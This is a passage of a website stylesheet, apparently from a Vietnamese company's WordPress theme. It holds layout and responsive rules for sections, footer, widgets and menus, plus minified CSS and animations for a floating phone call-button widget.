      margin-right: 25px; }
    section ul li:nth-child(10) > a:before {
      font-family: Arial;
      font-weight: bold;
      font-size: 25px;
      content: "10";
      border-radius: 50%;
      margin-right: 25px; }
  section .congtrinh {
    position: relative; 
    height: 200px;
    overflow: hidden;}
    section .congtrinh > div {
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.3);
      position: absolute;
      opacity: 0;
      top: 0;
      line-height: 2em;
      transition: All 0.3s ease-in-out;
      -webkit-transition: All 0.3s ease-in-out;
      -moz-transition: All 0.3s ease-in-out;
      -o-transition: All 0.3s ease-in-out; }
      section .congtrinh > div > a {
        position: absolute;
        top: 50%;
        left: 50%;
        color: white;
        transform: translateX(-50%); }
        section .congtrinh-div a {
            color: #333;
        }
        section .congtrinh > div img {
            position: absolute;
            left: 50%;
            min-width: 100%;
            top: 50%;
            transform: translate(-50%,-50%);
        }
      section .congtrinh > div:hover {
        opacity: 1; }
  section:last-child {
    border: none; }

#colophon .container {
  padding: 10px 0 20px 0; }

#colophon .row {
  display: table-row; }
  #colophon .row > div {
    padding-top: 0;
    display: table-cell;
    float: none; }
    #colophon .row > div:nth-child(1) {
      vertical-align: middle; }
    #colophon .row > div:last-child {
      position: relative;
      vertical-align: bottom; }

#colophon .company-info {
  color: #fff;
  font-family:  Arial; }
  #colophon .company-info h2 {
    font-size: 22.5px;
    font-family: 'Times News Roman';
    font-weight: bold;
    text-shadow: 1px 1px 1px #000;
    text-transform: uppercase;
    margin-top: 0px;
    margin-bottom: 10px; }
  #colophon .company-info ul {
    list-style: none;
    padding: 0px;
    margin: 0px; }
    #colophon .company-info ul li {
      font-family:  Arial;
      text-shadow: 1px 1px 1px #000;
      font-size: 15px;
      line-height: 1.7em; }
      #colophon .company-info ul li i {
        margin-right: 15px; }

#colophon .copyright {
  background: #04396e;
  text-align: center; }
  #colophon .copyright a {
    display: block;
    padding-top: 5px;
    color: white;
    font-size: 14px; }
    #colophon .copyright a span {
      display: inline-block;
      line-height: 30px;
      vertical-align: top; }

.breadcrumb {
  margin-top: 15px; }
  .breadcrumb > span {
    margin-left: 20px;
    font-size: 15px;
    color: #333; }

.breadcrumb-arrow li span {
  font-size: 15px;
  color: white; }

article {
  font-size: 16px;
  font-family:  Arial;
  line-height: 1.5em; }
  article header .entry-title {
    font-family:  Arial;
    font-weight: bold;
    font-size: 25px;
    line-height: 1.7em;
    margin-top: 0px; }

.widget {
  margin-bottom: 30px; }
  .widget h2 {
    font-size: 20px;
    text-transform: uppercase;
    margin-top: 0px;
    margin-bottom: 20px;
    font-family: Arial;
    font-weight: bold;
    color: #110b79; }
  .widget ul {
    list-style: none;
    padding: 0;
    margin: 0; }
    .widget ul li {
      position: relative; }
      .widget ul li a {
        padding: 0;
        text-transform: uppercase;
        line-height: 1.4em;
        display: block;
        font-family:  Arial;
        font-size: 17px;
        color: #333333; }

.page-archives .archives {
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px dashed lightgray; }
  .page-archives .archives:last-child {
    margin-bottom: 30px;
    border: none; }

/*update*/
#masthead .site-branding .hot-line h5 {
  margin-right: 10px; }

.mltlngg-lang-switch-names > li > a, .mltlngg-lang-switch-names > li > a:active, .mltlngg-lang-switch-names > li > a:hover {
  width: auto;
  padding-right: 15px; }

.archive-title {
  margin-top: 0;
  color: darkslateblue;
  text-transform: uppercase;
  font-size: 2.5em;
  font-family: Arial;
  font-weight: bold;
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid lightgray; }

.entry-footer {
  margin-bottom: 15px; }

section ul li:before {
  height: 37px;
  width: 37px; }

section ul li a {
  padding: 11px 0 0 11px; }

article header .entry-title {
  font-family: Arial;
  font-weight: bold;
  font-size: 20px;
  line-height: 1.3em;
  margin-top: 0px; }

.page-content, .entry-content, .entry-summary {
  margin: 1em 0 0; }

.hentry {
  margin: 0; }

.widget ul li {
  padding-bottom: 1em;
  margin-bottom: 1em;
  border-bottom: 1px dashed lightgray; }

.menu-toggle {
  width: 32px;
  height: 32px;
  font-size: 2em; }

@media screen and (max-width: 768px) {
  #Info h2, #Smarthome h2 {
    margin-top: 15px; }
  #masthead .logo a {
    margin: 0 auto; }
  #masthead .site-branding .hot-line h5 {
    font-size: 15px; }
  #masthead .site-branding .menu-container ul.nav-menu ul {
    width: 100%;
    overflow: hidden; }
  #masthead .site-branding .menu-container ul.nav-menu > li > a {
    font-family:  serif;
    font-weight: bold;}
  .navbar-collapse {
    border: none; }
  #site-navigation {
    padding: 0 15px; }
  .archives .entry-header h2 {
    margin-top: 15px; }
  .archives .entry-content p {
    text-align: justify;
    text-align-last: left; }
  .post .entry-footer {
    padding-bottom: 15px;
    border-bottom: 1px solid lightgray;
    margin-bottom: 15px; }
  .site-info .row {
    display: block !important;
    margin: 0; }
  .site-info .row > div {
    display: block !important; }
  .site-info .row > div:not(:last-child) {
    margin-bottom: 15px; }
  .site-info .logo, .site-info h2, .site-info ul.cnss-social-icon {
    text-align: center !important; }
  .site-info h2 {
    line-height: 1.3em; }
  .site-info .company-info ul li {
    padding-left: 30px;
    position: relative; }
  .site-info .company-info ul li i {
    position: absolute;
    top: 10px;
    left: 0; }
  .breadcrumb > span:last-child {
    display: none; }
  .huge_it_google_map_container {
    margin-bottom: 30px; }
  .main-navigation .nav-menu {
    margin-left: 50px;
    border-radius: 10px;
    border: 1px solid #f9f9f9;
    background: #f3f3f3;
    overflow: hidden; }
  .menu-toggle {
    float: left !important; } }

/*# sourceMappingURL=style.css.map */
    #metaslider_container_338 {
        margin-top: -120px;
        position: relative;
        z-index: -1;
    }
    #qtranxs_select_qtranslate-2-chooser {
        font-size: 14px;
        margin-top: 35px;
        padding: 5px 10px;
    }

   @media screen and (min-width: 1170px) {
	    #Products > .container > .row > .col-md-6 {
		width: 37%;
            }
	    #Products > .container > .row > .col-md-6 {
		width: 63%;
            }
	    .site-info > div > div > div:nth-child(3) {
		width: 22% !important;
	    }
	    .site-info > div > div > div:nth-child(2) {
		width: 56% !important;
	    }
    }
    ul.cnss-social-icon {
        display: flex;
        flex-flow: row nowrap;
    }

.landing {
    border: 2px dashed red;
    padding: 30px;
    margin-bottom: 20px;
    overflow: hidden;
    margin-top: 10px;
    color: rgb(17,11,121);
     font-style: italic;
     font-family: serif;
     font-size: 19px;
}
.landing p {
    margin-bottom: 10px;
}

.video-center {
    text-align: center;
    margin-bottom: 10px;
}
.video-center p {
    margin-bottom: 0px;
}

h4.gallery-title {
    font-size: 14px;
    margin-top: 0px;
    text-align: center;
}

@media screen and (min-width: 992px) {
    .narrow-width {
        width: 37% !important;
    }
}


.phone_text{
    position: absolute;
    bottom: 40px;
    left: 29px;
    background: #ffe800;
    color: #000;
    padding: 2px 9px;
    border-radius: 4px;
}
.coccoc-alo-phone{position:absolute;visibility:hidden;background-color:transparent;width:200px;height:200px;cursor:pointer;z-index:200000 !important;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);-webkit-transition:visibility .5s;-moz-transition:visibility .5s;-o-transition:visibility .5s;transition:visibility .5s;right:auto;top:30px}.coccoc-alo-move-cursor{cursor:move}.coccoc-alo-phone.coccoc-alo-show{visibility:visible}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.coccoc-alo-phone.coccoc-alo-static{opacity:.6}.coccoc-alo-phone.coccoc-alo-hover,.coccoc-alo-phone:hover{opacity:1}.coccoc-alo-ph-circle{width:160px;height:160px;top:20px;left:20px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid rgba(30,30,30,0.4);border:2px solid #bfebfc 9;opacity:.1;-webkit-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-moz-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-ms-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.coccoc-alo-ph-circle-close{width:17px;height:17px;position:absolute;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;background:rgba(0,175,242,0.7);right:60px;top:60px;color:#fff;opacity:0;animation-timing-function:ease;animation-iteration-count:1;animation-direction:normal;animation-delay:0;z-index:99999;}.coccoc-alo-ph-circle-close:before,.coccoc-alo-ph-circle-close:after{content:"";position:absolute;width:13px;height:1px;background:#fff;left:2px;top:8px}.coccoc-alo-ph-circle-close:before{webkit-transfor:rotate(45deg);transform:rotate(45deg)}.coccoc-alo-ph-circle-close:after{webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.coccoc-alo-ph-circle-close-animation-show{animation-name:showCloseBtn;animation-duration:.5s;animation-fill-mode:forwards}.coccoc-alo-ph-circle-close-animation-hide{animation-name:hideCloseBtn;animation-duration:.5s;animation-fill-mode:forwards}.coccoc-alo-mobile .coccoc-alo-ph-circle{width:140px;height:140px;top:30px;left:30px}.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle{-webkit-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle{-webkit-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-circle{border-color:#00aff2;opacity:.5}.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle{border-color:#75eb50;opacity:.5}.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle{border-color:#00aff2;opacity:.5}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle{border-color:#ccc;opacity:.5}.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle{border-color:#75eb50;opacity:.5}.coccoc-alo-ph-circle-fill{width:100px;height:100px;top:50px;left:50px;position:absolute;background-color:#000;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;opacity:.1;-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill{-webkit-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill{-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;opacity:0 !important}.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill{background-color:rgba(0,175,242,0.5);background-color:#00aff2 9;opacity:.75 !important}.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill{background-color:rgba(117,235,80,0.5);background-color:#baf5a7 9;opacity:.75 !important}.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill{background-color:rgba(0,175,242,0.5);background-color:#a6e3fa 9;opacity:.75 !important}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill{background-color:rgba(204,204,204,0.5);background-color:#ccc 9;opacity:.75 !important}.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill{background-color:rgba(117,235,80,0.5);opacity:.75 !important}.coccoc-alo-ph-img-circle{width:60px;height:60px;top:71px;left:71px;position:absolute;background:rgba(30,30,30,0.1) url("[data-uri]") no-repeat center center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;opacity:.7;box-sizing:initial}.coccoc-alo-ph-circle-shake{-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle{background-color:#00aff2}.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle{background-color:#75eb50;background-color:#75eb50 9}.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle{background-color:#00aff2;background-color:#00aff2 9}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle{background-color:#ccc}.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle{background-color:#75eb50}@-moz-keyframes coccoc-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:.1;-webkit-opacity:.1;-o-opacity:.1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:.5;-webkit-opacity:.5;-o-opacity:.5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:.6;-webkit-opacity:.6;-o-opacity:.1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}}@-o-keyframes coccoc-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:.1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:.5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:.1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}50%{-moz-transform:rotate(0) scale(1) skew(1deg)}100%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{-o-transform:rotate(0) scale(1) skew(1deg)}10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}50%{-o-transform:rotate(0) scale(1) skew(1deg)}100%{-o-transform:rotate(0) scale(1) skew(1deg)}}#stopwatch{position:absolute;top:60px;left:60px;box-sizing:initial;display:none}.coccoc-alo-ph-circle-time{width:130px;position:absolute;background-color:#fff;top:50%;left:25px;margin-top:-12px;z-index:0;border-radius:15px;text-align:right;padding:6px 10px;font-family:'Open Sans';font-size:.7em;box-sizing:initial;height:20px;display:none}.coccoc-alo-phone.coccoc-alo-ph-extension.external-site .coccoc-alo-ph-circle-time{box-shadow:0 0 4px rgba(0,0,0,0.6)}.coccoc-alo-phone.coccoc-alo-ph-extension.external-site .coccoc-alo-ph-img-circle{opacity:1}.coccoc-alo-phone.coccoc-alo-ph-extension.external-site .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-ph-extension.external-site .coccoc-alo-ph-circle{display:none}#coccoc-alo-external-site-favicon{float:left;width:20px}#coccoc-alo-external-site-counter{line-height:19px}@-moz-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-o-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-moz-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-o-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-moz-keyframes showCloseBtn{0%{right:80px;top:80px;opacity:0}100%{right:55px;top:55px;opacity:1}}@-webkit-keyframes showCloseBtn{0%{right:80px;top:80px;opacity:0}100%{right:55px;top:55px;opacity:1}}@-o-keyframes showCloseBtn{0%{right:80px;top:80px;opacity:0}100%{right:55px;top:55px;opacity:1}}@keyframes showCloseBtn{0%{right:80px;top:80px;opacity:0}100%{right:55px;top:55px;opacity:1}}@-moz-keyframes hideCloseBtn{0%{right:55px;top:55px;opacity:1}100%{right:80px;top:80px;opacity:0}}@-webkit-keyframes hideCloseBtn{0%{right:55px;top:55px;opacity:1}100%{right:80px;top:80px;opacity:0}}@-o-keyframes hideCloseBtn{0%{right:55px;top:55px;opacity:1}100%{right:80px;top:80px;opacity:0}}@keyframes hideCloseBtn{0%{right:55px;top:55px;opacity:1}100%{right:80px;top:80px;opacity:0}}@-moz-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-o-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}#coccoc-alo-wrapper{position:absolute;width:100%;bottom:0;top:0;left:0;z-index:99999999999 !important;overflow:visible;display:none;color:#383838;}#coccoc-alo-wrapper .coccoc-alo-overlay{position:fixed;width:100%;height:100%;background-image:url("[data-uri]");top:0;left:0;z-index:200000}#coccoc-alo-wrapper .coccoc-alo-table{display:table;width:100%;height:100%;position:absolute;left:0;top:0;right:0;bottom:0;z-index:999999}#coccoc-alo-wrapper .coccoc-alo-cell{display:table-cell;vertical-align:middle;text-align:center}#coccoc-alo-wrapper .coccoc-alo-popup-close{-webkit-border-radius:2px !important;-moz-border-radius:2px !important;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;position:absolute !important;right:-15px !important;top:-15px !important;height:30px !important;width:30px !important;background-image:url("[data-uri]");background-position:center center;background-repeat:no-repeat;cursor:pointer !important;-webkit-transition:.3s ease-out !important;-moz-transition:.3s ease-out !important;-o-transition:.3s ease-out !important;transition:.3s ease-out !important;}#coccoc-alo-wrapper .coccoc-alo-popup-close:hover{opacity:.6 !important}#coccoc-alo-wrapper .coccoc-alo-popup{width:auto !important;transform-origin:0 0;transition-timing-function:step-start;transition-duration:0s;-webkit-transition-duration:0s;-o-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;display:inline-block;position:relative;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;background-image:url("[data-uri]");margin:0 auto;z-index:200001;text-align:center;padding:60px 75px;}#coccoc-alo-wrapper .coccoc-alo-popup h3{font-size:24px;margin:0 0 40px;font-family:'Open Sans';font-weight:300;white-space:nowrap;line-height:1.8;letter-spacing:0;color:#383837 !important;width:auto !important;border:none}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner{border:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive,#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited{outline:none !important}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit{border:none;border-width:0;padding:20px 40px;background-color:#333;-webkit-border-radius:68px;-moz-border-radius:68px;-webkit-border-radius:68px;-moz-border-radius:68px;border-radius:68px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:20px;color:#fff;cursor:pointer;outline:none !important;letter-spacing:0;font-weight:normal;height:auto;}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover{background-color:#00aff2}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid{color:#ff496b}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus{outline:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper 